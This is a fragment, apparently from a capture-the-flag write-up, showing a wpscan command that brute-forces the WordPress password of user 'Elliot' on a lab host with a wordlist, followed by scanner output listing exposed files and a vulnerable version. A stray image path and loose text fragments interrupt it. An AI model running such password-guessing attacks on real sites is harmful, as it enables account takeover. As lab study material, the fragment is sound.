 root@kali:~# wpscan --url http://10.0.2.5 --wordlist /root/fsocity_uniq.dic --threads 20 --username Elli
ot
45.0
WPScan
WordPress Security Scanner by the WPScan Team
Version 2.9.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
[+] URL: http://10.0.2.5/
[+] Started: Mon Apr 17 01:50:20 2017
[+] robots.txt available under: 'http://10.0.2.5/robots.txt'
[!] The WordPress 'http://10.0.2.5/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: Apache
[+] Interesting header: X-FRAME-OPTIONS: SAMEORIGIN
[+] Interesting header: X-MOD-PAGESPEED: 1.9.32.3-4523
[+] XML-RPC Interface available under: http://10.0.2.5/xmlrpc.php
Low Comment
[+] WordPress version 4.3.2 identified from advanced fingerprinting (Released on 2016-01-06)
[!] 25 vulnerabilities identified from the version number